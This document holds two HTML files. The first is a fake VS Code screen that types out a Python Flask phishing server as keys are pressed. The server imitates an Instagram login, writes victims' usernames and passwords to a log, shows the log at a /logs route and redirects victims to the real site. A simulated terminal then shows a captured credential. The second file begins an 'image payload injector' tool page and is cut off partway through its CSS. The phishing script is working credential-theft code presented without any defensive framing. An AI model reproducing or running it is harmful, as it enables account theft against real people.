
<file: 3-qism/Azim/phishing_editor.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>phishing_gen.py — azim_tools — Visual Studio Code</title>
<style>
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html, body { height: 100%; overflow: hidden; }

body {
  background: #1e1e1e; color: #d4d4d4;
  font-family: 'Segoe UI', Ubuntu, sans-serif;
  font-size: 13px; display: flex; flex-direction: column; height: 100vh;
}

.titlebar {
  background: #323233; height: 30px;
  display: flex; align-items: center; flex-shrink: 0; user-select: none;
}
.tb-dots { display: flex; gap: 7px; padding: 0 14px; }
.tb-dot  { width: 12px; height: 12px; border-radius: 50%; cursor: pointer; }
.td-r { background: #ff5f57; } .td-y { background: #ffbd2e; } .td-g { background: #28c840; }
.tb-title { flex: 1; text-align: center; font-size: 12px; color: #cccccc; }

.menubar {
  background: #3c3c3c; height: 24px;
  display: flex; align-items: center; padding: 0 6px; gap: 2px; flex-shrink: 0;
}
.mi { padding: 2px 8px; font-size: 12px; color: #cccccc; border-radius: 3px; cursor: default; }
.mi:hover { background: #5a5a5a; }

.vscode-body { display: flex; flex: 1; overflow: hidden; }

.actbar {
  width: 48px; background: #333333;
  display: flex; flex-direction: column; align-items: center;
  padding-top: 2px; flex-shrink: 0; border-right: 1px solid #252526;
}
.ai {
  width: 48px; height: 48px;
  display: flex; align-items: center; justify-content: center;
  font-size: 21px; cursor: pointer; color: #6b6b6b; position: relative;
}
.ai:hover { color: #cccccc; }
.ai.on    { color: #cccccc; }
.ai.on::before {
  content: ''; position: absolute; left: 0;
  width: 2px; height: 100%; background: #007acc;
}

.sidebar {
  width: 234px; background: #252526;
  flex-shrink: 0; display: flex; flex-direction: column;
  border-right: 1px solid #1e1e1e; overflow: hidden;
}
.sb-hdr {
  padding: 10px 14px 7px; font-size: 11px; font-weight: 700;
  letter-spacing: 1.1px; color: #bbbbbb; text-transform: uppercase; flex-shrink: 0;
}
.sb-body { flex: 1; overflow-y: auto; overflow-x: hidden; }
.sb-body::-webkit-scrollbar { width: 4px; }
.sb-body::-webkit-scrollbar-thumb { background: #424242; }

.tr {
  display: flex; align-items: center;
  height: 22px; padding-right: 6px;
  font-size: 13px; color: #cccccc; cursor: pointer; white-space: nowrap;
}
.tr:hover { background: #2a2d2e; }
.tr.act   { background: #37373d; }
.tr-arrow { width: 16px; text-align: center; font-size: 9px; color: #aaa; flex-shrink: 0; }
.tr-icon  { font-size: 13px; margin-right: 4px; flex-shrink: 0; }
.tr-mod   { width: 8px; height: 8px; border-radius: 50%; background: #e2c08d; margin-left: auto; flex-shrink: 0; }

.editor-container { flex: 1; display: flex; flex-direction: column; overflow: hidden; min-width: 0; }

.tabs {
  background: #2d2d2d; display: flex; align-items: stretch;
  height: 35px; border-bottom: 1px solid #1e1e1e; flex-shrink: 0;
}
.tab {
  display: flex; align-items: center; gap: 5px;
  padding: 0 13px; font-size: 13px; cursor: pointer;
  border-right: 1px solid #1e1e1e; color: #969696;
}
.tab.on { background: #1e1e1e; color: #cccccc; border-top: 1px solid #007acc; }
.tdot { width: 8px; height: 8px; border-radius: 50%; background: #e2c08d; }
.tico { font-size: 12px; }
.tcls { font-size: 11px; color: #858585; }

.breadcrumb {
  background: #1e1e1e; padding: 4px 14px;
  font-size: 12px; color: #858585;
  border-bottom: 1px solid #2a2a2a; flex-shrink: 0;
}

.code-wrap {
  flex: 1; display: flex; overflow: auto; background: #1e1e1e;
}
.code-wrap::-webkit-scrollbar { width: 10px; height: 10px; }
.code-wrap::-webkit-scrollbar-track { background: #1e1e1e; }
.code-wrap::-webkit-scrollbar-thumb { background: #424242; border-radius: 4px; }

#gutter {
  padding: 8px 12px 8px 18px; text-align: right; color: #858585;
  font-family: 'JetBrains Mono','Fira Code','Cascadia Code','Consolas',monospace;
  font-size: 14px; line-height: 22px; user-select: none; flex-shrink: 0; min-width: 50px;
}
.ln { min-height: 22px; }

#code {
  padding: 8px 14px; flex: 1; white-space: pre; line-height: 22px; font-size: 14px;
  font-family: 'JetBrains Mono','Fira Code','Cascadia Code','Consolas','Courier New',monospace;
  color: #d4d4d4; outline: none;
}

/* Syntax */
.kw  { color: #569CD6; }  .kw2 { color: #C586C0; }
.fn  { color: #DCDCAA; }  .bi  { color: #DCDCAA; }
.st  { color: #CE9178; }  .cm  { color: #6A9955; }
.nm  { color: #B5CEA8; }  .id  { color: #9CDCFE; }
.op  { color: #D4D4D4; }  .dc  { color: #C586C0; }

/* Cursor */
.cur {
  display: inline-block; width: 2px; height: 16px;
  background: #aeafad; vertical-align: text-bottom;
  animation: blink 1.1s step-end infinite;
}
@keyframes blink { 0%,100%{opacity:1} 50%{opacity:0} }

/* Hint */
#hint {
  position: fixed; bottom: 42px; left: 50%;
  transform: translateX(-50%);
  background: #252526; border: 1px solid #454545;
  border-radius: 4px; padding: 7px 18px;
  font-size: 12px; color: #858585;
  pointer-events: none;
  animation: pulse 1.4s ease-in-out infinite alternate;
  z-index: 99;
}
@keyframes pulse { from{opacity:.4} to{opacity:1} }

/* Terminal */
.panel {
  height: 210px; background: #1e1e1e;
  border-top: 1px solid #2a2a2a;
  display: flex; flex-direction: column; flex-shrink: 0;
}
.panel-tabs {
  background: #2d2d2d; display: flex; align-items: stretch;
  height: 27px; border-bottom: 1px solid #1e1e1e; flex-shrink: 0;
}
.pt {
  padding: 0 13px; font-size: 12px; color: #969696;
  display: flex; align-items: center; cursor: pointer;
  border-right: 1px solid #1e1e1e;
}
.pt.on { color: #cccccc; border-top: 1px solid #007acc; background: #1e1e1e; }
.pt-actions {
  margin-left: auto; display: flex; align-items: center; padding: 0 8px; gap: 8px;
}
.pt-actions span { font-size: 14px; color: #858585; cursor: pointer; }
.pt-actions span:hover { color: #cccccc; }

.term-body {
  flex: 1; overflow-y: auto; padding: 6px 14px;
  font-family: 'JetBrains Mono','Fira Code','Consolas',monospace;
  font-size: 13px; line-height: 1.7; white-space: pre-wrap; word-break: break-all;
}
.term-body::-webkit-scrollbar { width: 4px; }
.term-body::-webkit-scrollbar-thumb { background: #424242; }

.t-user  { color: #4ec9b0; } .t-host { color: #4ec9b0; }
.t-path  { color: #DCDCAA; } .t-dollar { color: #d4d4d4; }
.t-cur   {
  display: inline-block; width: 8px; height: 14px;
  background: #aeafad; vertical-align: text-bottom;
  animation: blink 1.1s step-end infinite;
}

/* terminal output */
.o-info    { color: #6e7fa0; }
.o-sep     { color: #2a3040; }
.o-server  { color: #4ec9b0; }
.o-route   { color: #DCDCAA; }
.o-capture { color: #22c55e; font-weight: bold; }
.o-warn    { color: #f59e0b; }
.o-dim     { color: #3a3a50; }

.statusbar {
  height: 22px; background: #007acc;
  display: flex; align-items: center;
  font-size: 11px; color: #fff; padding: 0 10px; gap: 14px; flex-shrink: 0;
}
.statusbar .r { margin-left: auto; display: flex; gap: 14px; }
</style>
</head>
<body>

<div class="titlebar">
  <div class="tb-dots">
    <div class="tb-dot td-r"></div>
    <div class="tb-dot td-y"></div>
    <div class="tb-dot td-g"></div>
  </div>
  <div class="tb-title">phishing_gen.py — azim_tools — Visual Studio Code</div>
</div>

<div class="menubar">
  <div class="mi">File</div><div class="mi">Edit</div>
  <div class="mi">Selection</div><div class="mi">View</div>
  <div class="mi">Go</div><div class="mi">Run</div>
  <div class="mi">Terminal</div><div class="mi">Help</div>
</div>

<div class="vscode-body">

  <div class="actbar">
    <div class="ai on">
      <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
        <path d="M3 3h7v2H5v14h14v-5h2v7H3V3zm11 0h7v7h-2V6.414l-8.293 8.293-1.414-1.414L17.586 5H14V3z"/>
      </svg>
    </div>
    <div class="ai">
      <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
        <path d="M21.707 20.293L16.314 14.9a8 8 0 1 0-1.414 1.414l5.393 5.393 1.414-1.414zM10 16a6 6 0 1 1 0-12 6 6 0 0 1 0 12z"/>
      </svg>
    </div>
    <div class="ai">
      <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
        <path d="M16 3a3 3 0 0 1 .75 5.905V13a1 1 0 0 1-1 1H9.414l1.293 1.293-1.414 1.414L6.586 14l2.707-2.707 1.414 1.414L9.414 14H15v-5.095A3.001 3.001 0 0 1 16 3zm0 2a1 1 0 1 0 0 2 1 1 0 0 0 0-2zM8 18a3 3 0 1 1 0-6 3 3 0 0 1 0 6zm0-2a1 1 0 1 0 0-2 1 1 0 0 0 0 2z"/>
      </svg>
    </div>
    <div class="ai">
      <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
        <path d="M5 3l14 9-14 9V3z"/>
      </svg>
    </div>
    <div class="ai">
      <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
        <path d="M17 3h-4a1 1 0 0 0-1 1v2H7a1 1 0 0 0-1 1v4H4a1 1 0 0 0-1 1v4a1 1 0 0 0 1 1h2v2a1 1 0 0 0 1 1h10a1 1 0 0 0 1-1v-4h2a1 1 0 0 0 1-1v-4a1 1 0 0 0-1-1h-2V7a1 1 0 0 0-1-1h-5V4a1 1 0 0 0-1-1z"/>
      </svg>
    </div>
  </div>

  <div class="sidebar">
    <div class="sb-hdr">Explorer</div>
    <div class="sb-body">

      <div class="tr" style="padding-left:4px">
        <div class="tr-arrow">▾</div>
        <span style="font-weight:700;color:#bbb;font-size:12px;letter-spacing:.5px">AZIM_TOOLS</span>
      </div>

      <div class="tr" style="padding-left:14px">
        <div class="tr-arrow">▾</div>
        <span class="tr-icon">📁</span><span>templates</span>
      </div>
      <div class="tr" style="padding-left:28px">
        <div class="tr-arrow"></div>
        <span class="tr-icon">🌐</span><span style="color:#888">login.html</span>
      </div>
      <div class="tr" style="padding-left:28px">
        <div class="tr-arrow"></div>
        <span class="tr-icon">🎨</span><span style="color:#888">style.css</span>
      </div>

      <div class="tr" style="padding-left:14px">
        <div class="tr-arrow">▸</div>
        <span class="tr-icon">📁</span><span>logs</span>
      </div>

      <div class="tr act" style="padding-left:14px">
        <div class="tr-arrow"></div>
        <span class="tr-icon">🐍</span><span>phishing_gen.py</span>
        <div class="tr-mod"></div>
      </div>
      <div class="tr" style="padding-left:14px">
        <div class="tr-arrow"></div>
        <span class="tr-icon">🐍</span><span style="color:#888">server.py</span>
      </div>
      <div class="tr" style="padding-left:14px">
        <div class="tr-arrow"></div>
        <span class="tr-icon">🐍</span><span style="color:#888">config.py</span>
      </div>

    </div>
  </div>

  <div class="editor-container">

    <div class="tabs">
      <div class="tab on">
        <span class="tdot"></span>
        <span class="tico">🐍</span>phishing_gen.py
        <span class="tcls">×</span>
      </div>
      <div class="tab">
        <span class="tico">🐍</span>server.py
        <span class="tcls">×</span>
      </div>
    </div>

    <div class="breadcrumb">
      azim_tools &nbsp;›&nbsp; <span style="color:#ccc">phishing_gen.py</span>
    </div>

    <div class="code-wrap" id="codeWrap">
      <div id="gutter"><div class="ln">1</div></div>
      <pre id="code"><span class="cur" id="cur"></span></pre>
    </div>

    <div class="panel">
      <div class="panel-tabs">
        <div class="pt on">TERMINAL</div>
        <div class="pt">OUTPUT</div>
        <div class="pt">PROBLEMS</div>
        <div class="pt">DEBUG CONSOLE</div>
        <div class="pt-actions">
          <span>＋</span><span>⊟</span><span>⬆</span><span>×</span>
        </div>
      </div>
      <div class="term-body" id="termBody"></div>
    </div>

  </div>
</div>

<div class="statusbar">
  <span>⎇&nbsp; main</span>
  <span>⊘ 0 &nbsp; ⚠ 0</span>
  <div class="r">
    <span>Python 3.11.6</span>
    <span>UTF-8</span>
    <span id="sl">Ln 1, Col 1</span>
    <span>Spaces: 4</span>
  </div>
</div>

<div id="hint">Press any key to type...</div>

<script>
// ═══════════════════════════════════════════════════════════
//  PHISHING CODE
// ═══════════════════════════════════════════════════════════
const LINES = [
  'import os',
  'import requests',
  'from flask import Flask, request, redirect, render_template',
  'from datetime import datetime',
  '',
  '',
  'app        = Flask(__name__)',
  'LOG_FILE   = "logs/captured.txt"',
  'TARGET_URL = "https://instagram.com"',
  'PHISH_URL  = "http://0.0.0.0:8080"',
  '',
  '',
  '# ── Credential logger ──────────────────────',
  'def log_credentials(username, password):',
  '    timestamp = datetime.now().strftime("%Y-%m-%d %H:%M:%S")',
  '    entry = f"[{timestamp}]  {username}:{password}"',
  '    os.makedirs("logs", exist_ok=True)',
  '    with open(LOG_FILE, "a", encoding="utf-8") as f:',
  '        f.write(entry + "\\n")',
  '    print(f"[+] Captured  ->  {entry}")',
  '',
  '',
  '# ── Routes ─────────────────────────────────',
  '@app.route("/")',
  'def index():',
  '    return render_template("login.html")',
  '',
  '',
  '@app.route("/login", methods=["POST"])',
  'def login():',
  '    username = request.form.get("username", "")',
  '    password = request.form.get("password", "")',
  '    if username and password:',
  '        log_credentials(username, password)',
  '    return redirect(TARGET_URL)',
  '',
  '',
  '@app.route("/logs")',
  'def show_logs():',
  '    if not os.path.exists(LOG_FILE):',
  '        return "[ No credentials captured yet ]"',
  '    with open(LOG_FILE, "r") as f:',
  '        return f"<pre>{f.read()}</pre>"',
  '',
  '',
  'if __name__ == "__main__":',
  '    print(f"[*] Phishing server  : {PHISH_URL}")',
  '    print(f"[*] Redirect target  : {TARGET_URL}")',
  '    print(f"[*] Credentials log  : {LOG_FILE}")',
  '    print("[*] Waiting for victims...\\n")',
  '    app.run(host="0.0.0.0", port=8080, debug=False)',
];

// ── Terminal run output ──────────────────────
const RUN_OUTPUT = [
  { text: '[*] Phishing server  : http://0.0.0.0:8080',   cls: 'info',    gap: 300 },
  { text: '[*] Redirect target  : https://instagram.com', cls: 'info',    gap: 300 },
  { text: '[*] Credentials log  : logs/captured.txt',     cls: 'info',    gap: 300 },
  { text: '[*] Waiting for victims...',                   cls: 'warn',    gap: 420 },
  { text: '',                                             cls: 'blank',   gap: 150 },
  { text: ' * Serving Flask app "phishing_gen"',          cls: 'dim',     gap: 320 },
  { text: ' * Running on http://0.0.0.0:8080',            cls: 'server',  gap: 350 },
  { text: ' * Press CTRL+C to quit',                      cls: 'dim',     gap: 500 },
  { text: '',                                             cls: 'blank',   gap: 900 },
  { text: '192.168.1.47 - - "GET / HTTP/1.1" 200 -',     cls: 'route',   gap: 700 },
  { text: '192.168.1.47 - - "POST /login HTTP/1.1" 302 -',cls: 'route',  gap: 800 },
  { text: '[+] Captured  ->  [2026-06-09 14:38:22]  layla.mirzo:sunshine2024', cls: 'capture', gap: 0 },
];

// ═══════════════════════════════════════════════════════════
//  TOKENIZER
// ═══════════════════════════════════════════════════════════
const KW  = new Set(['def','class','if','else','elif','for','while','in',
  'return','True','False','None','try','except','with','as','pass',
  'break','continue','not','and','or','is','del','raise','lambda',
  'yield','global','nonlocal','assert','finally','self']);
const KW2 = new Set(['import','from']);
const BI  = new Set(['print','len','range','str','int','float','list',
  'dict','set','open','type','isinstance','enumerate','zip','map',
  'filter','sorted','sum','min','max','input','repr','format',
  'bytes','bool','tuple','hasattr','getattr','setattr','any','all',
  'next','iter','vars','dir','id','hex','abs','round','makedirs','exists']);

function tokenize(code) {
  const out = [];
  let i = 0;
  const push = (text, cls) => { if (text) out.push({text, cls}); };

  while (i < code.length) {
    const ch = code[i];

    // decorator
    if (ch === '@') {
      let s = '@';
      i++;
      while (i < code.length && /[a-zA-Z0-9_.]/.test(code[i])) s += code[i++];
      push(s, 'dc'); continue;
    }

    // f-string
    if ((ch === 'f' || ch === 'F') && i+1 < code.length &&
        (code[i+1] === '"' || code[i+1] === "'")) {
      const q = code[i+1]; let s = ch+q; i += 2;
      while (i < code.length && code[i] !== q && code[i] !== '\n') {
        if (code[i] === '\\' && i+1 < code.length) s += code[i++];
        s += code[i++];
      }
      if (i < code.length && code[i] === q) s += code[i++];
      push(s, 'st'); continue;
    }

    // string
    if (ch === '"' || ch === "'") {
      const q = ch;
      if (i+2 < code.length && code[i+1]===q && code[i+2]===q) {
        let s = q+q+q; i += 3;
        while (i < code.length) {
          if (code[i]===q && i+2<code.length && code[i+1]===q && code[i+2]===q)
            { s += q+q+q; i += 3; break; }
          s += code[i++];
        }
        push(s, 'st'); continue;
      }
      let s = q; i++;
      while (i < code.length && code[i] !== q && code[i] !== '\n') {
        if (code[i] === '\\' && i+1 < code.length) s += code[i++];
        s += code[i++];
      }
      if (i < code.length && code[i] === q) s += code[i++];
      push(s, 'st'); continue;
    }

    // comment
    if (ch === '#') {
      let s = '';
      while (i < code.length && code[i] !== '\n') s += code[i++];
      push(s, 'cm'); continue;
    }

    // identifier / keyword
    if (/[a-zA-Z_]/.test(ch)) {
      let w = '';
      while (i < code.length && /[a-zA-Z0-9_]/.test(code[i])) w += code[i++];
      if      (KW2.has(w)) push(w, 'kw2');
      else if (KW.has(w))  push(w, 'kw');
      else if (BI.has(w))  push(w, 'bi');
      else {
        let isDef = false;
        for (let k = out.length-1; k >= 0; k--) {
          if (out[k].text.trim()) { isDef = out[k].text === 'def'; break; }
        }
        let j = i; while (j < code.length && code[j] === ' ') j++;
        push(w, isDef || code[j] === '(' ? 'fn' : 'id');
      }
      continue;
    }

    // number
    if (/[0-9]/.test(ch)) {
      let n = '';
      while (i < code.length && /[0-9.eE]/.test(code[i])) n += code[i++];
      push(n, 'nm'); continue;
    }

    push(ch, 'op'); i++;
  }
  return out;
}

function expand(tokens) {
  const arr = [];
  for (const {text, cls} of tokens)
    for (const ch of text) arr.push({ch, cls});
  return arr;
}

const CHARS = expand(tokenize(LINES.join('\n')));

// ═══════════════════════════════════════════════════════════
//  DOM
// ═══════════════════════════════════════════════════════════
const codeEl = document.getElementById('code');
const gutter = document.getElementById('gutter');
const cursor = document.getElementById('cur');
const hintEl = document.getElementById('hint');
const slEl   = document.getElementById('sl');

let lineCount = 1, colCount = 1;
let lastSpan  = null;
let charIdx   = 0;
let phase     = 'typing'; // typing | ready | running | done

const PROMPT_HTML =
  `<span class="t-user">azim</span>` +
  `<span style="color:#858">@</span>` +
  `<span class="t-host">kali</span>` +
  `<span class="t-dollar">:</span>` +
  `<span class="t-path">~/azim_tools</span>` +
  `<span class="t-dollar">$ </span>`;

document.getElementById('termBody').innerHTML =
  PROMPT_HTML + '<span class="t-cur"></span>';

function updateGutter() {
  let h = '';
  for (let n = 1; n <= lineCount; n++) h += `<div class="ln">${n}</div>`;
  gutter.innerHTML = h;
}

function addChar(ch, cls) {
  if (ch === '\n') {
    const sp = document.createElement('span');
    sp.className = 'op'; sp.textContent = '\n';
    codeEl.insertBefore(sp, cursor);
    lastSpan = sp; lineCount++; colCount = 1; updateGutter();
  } else {
    if (lastSpan && lastSpan.className === cls) {
      lastSpan.textContent += ch;
    } else {
      const sp = document.createElement('span');
      sp.className = cls; sp.textContent = ch;
      codeEl.insertBefore(sp, cursor);
      lastSpan = sp;
    }
    colCount++;
  }
  slEl.textContent = `Ln ${lineCount}, Col ${colCount}`;
  cursor.scrollIntoView({block: 'nearest'});
}

// ═══════════════════════════════════════════════════════════
//  KEYPRESS HANDLER
// ═══════════════════════════════════════════════════════════
const SKIP = new Set([
  'Shift','Control','Alt','Meta','CapsLock',
  'ArrowUp','ArrowDown','ArrowLeft','ArrowRight',
  'Escape','Home','End','PageUp','PageDown',
  'Insert','PrintScreen','ScrollLock','Pause','ContextMenu',
  'NumLock','F1','F2','F3','F4','F5','F6','F7','F8','F9','F10','F11','F12',
]);

document.addEventListener('keydown', e => {
  if (SKIP.has(e.key)) return;

  if (phase === 'typing') {
    if (charIdx === 0) hintEl.style.display = 'none';
    if (charIdx < CHARS.length) {
      addChar(CHARS[charIdx].ch, CHARS[charIdx].cls);
      charIdx++;
    }
    if (charIdx >= CHARS.length) {
      cursor.style.display = 'none';
      phase = 'ready';
      hintEl.textContent = 'Press Enter to run the script...';
      hintEl.style.display = 'block';
    }

  } else if (phase === 'ready' && e.key === 'Enter') {
    phase = 'running';
    hintEl.style.display = 'none';
    runScript();
  }
});

// ═══════════════════════════════════════════════════════════
//  RUN SCRIPT
// ═══════════════════════════════════════════════════════════
function runScript() {
  const termEl = document.getElementById('termBody');
  const cmd    = 'python3 phishing_gen.py';

  termEl.innerHTML = PROMPT_HTML + `<span id="tcmd"></span>`;

  let ci = 0;
  function typeCmd() {
    const el = document.getElementById('tcmd');
    if (!el) return;
    if (ci < cmd.length) {
      el.textContent += cmd[ci++];
      setTimeout(typeCmd, 52 + Math.random() * 30);
    } else {
      el.insertAdjacentText('afterend', '\n');
      setTimeout(() => playOutput(0), 280);
    }
  }
  typeCmd();

  function playOutput(i) {
    if (i >= RUN_OUTPUT.length) {
      setTimeout(() => {
        termEl.insertAdjacentHTML('beforeend',
          '\n' + PROMPT_HTML + '<span class="t-cur"></span>');
        termEl.scrollTop = termEl.scrollHeight;
        phase = 'done';
      }, 550);
      return;
    }

    const item = RUN_OUTPUT[i];
    if (item.cls === 'blank') {
      termEl.insertAdjacentText('beforeend', '\n');
    } else {
      const span = document.createElement('span');
      span.className = `o-${item.cls}`;
      span.textContent = item.text + '\n';
      termEl.appendChild(span);
    }
    termEl.scrollTop = termEl.scrollHeight;
    setTimeout(() => playOutput(i + 1), item.gap || 400);
  }
}
</script>
</body>
</html>
</file>

<file: 3-qism/Umid/img_backdoor.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>PhantomSteg v2.3 — Image Payload Injector</title>
<style>
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

:root {
  --bg:      #0b0d12;
  --panel:   #10131a;
  --card:    #161b24;
  --border:  #1e2535;
  --border2: #2a3347;
  --accent:  #7c3aed;
  --acc2:    #a78bfa;
  --red:     #c0392b;
  --red2:    #e74c3c;
  --green:   #27ae60;
  --green2:  #2ecc71;
  --yellow:  #f39c12;
  --text:    #dce3ef;
  --text2:   #6e7fa0;
  --text3:   #3d4d66;
  --mono:    'JetBrains Mono','Fira Code','Courier New',monospace;
}

body {
  background: var(--bg);
  color: var(--text);
  font-family: 'Segoe UI','Ubuntu',sans-serif;
  font-size: 13px;
  min-height: 100vh;
  user-select: none;
}

/* ── TITLEBAR ─────────────────────────────── */
.titlebar {
  background: var(--panel);
  border-bottom: 1px solid var(--border);
  padding: 0 24px;
  height: 48px;
  display: flex;
  align-items: center;
  gap: 10px;
}

.tb-logo {
  width: 28px; height: 28px;
  background: linear-gradient(135deg, var(--accent), #4f46e5);
  border-radius: 6px;
  display: flex; align-items: center; justify-content: center;
  font-size: 14px; flex-shrink: 0;
}

.tb-name {
  font-size: 14px; font-weight: 700; letter-spacing: .4px;
}
.tb-ver {
  font-family: var(--mono); font-size: 11px; color: var(--text3);
}
.tb-sep {
  color: var(--text3); margin: 0 4px;
}
.tb-sub {
  font-size: 12px; color: var(--text2);
}
.tb-badge {
  margin-left: auto;
  font-family: var(--mono); font-size: 10px;
  color: var(--green2);
  background: rgba(46,204,113,.08);
  border: 1px solid rgba(46,204,113,.2);
  padding: 3px 10px; border-radius: 20px;
}

/* ── LAYOUT ───────────────────────────────── */
.main  { max-width: 1080px; margin: 0 auto; padding: 24px; }
.cols  { display: grid; grid-template-columns: 1fr 1fr; gap: 18px; margin-bottom: 18px; }
.panel {
  background: var(--panel);
  border: 1px solid var(--border);
  border-radius: 8px; overflow: hidden;
}
.ph {
  padding: 10px 16px;
  border-bottom: 1px solid var(--border);
  font-size: 10px; font-weight: 700;
  text-transform: uppercase; letter-spacing: 1.2px; color: var(--text2);
  display: flex; align-items: center; gap: 8px;
}
.ph .dot { width: 6px; height: 6px; border-radius: 50%; flex-shrink: 0; }
.pb { padding: 16px; }

/* ── UPLOAD ───────────────────────────────── */
.dropzone {
  border: 2px dashed var(--border2);
  border-radius: 8px;
  padding: 36px 20px;
  text-align: center; cursor: pointer;
  transition: all .2s;
}
.dropzone:hover, .dropzone.over {
